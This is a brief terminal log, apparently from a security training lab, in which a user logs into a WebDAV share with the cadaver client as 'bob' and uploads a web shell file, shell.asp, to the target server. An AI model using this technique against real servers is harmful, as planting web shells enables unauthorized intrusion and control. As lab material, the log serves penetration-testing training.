 root@attackdefense:~# cadaver http://10.2.31.9/webdav/
Authentication required for 10.2.31.9 on server `10.2.31.9':
Username: bob
Password:
dav:/webdav/> put shell.asp
Uploading shell.asp to `/webdav/shell.asp':
Progress: [=============================>] 100.0% of 38680 bytes succeeded.
dav:/webdav/>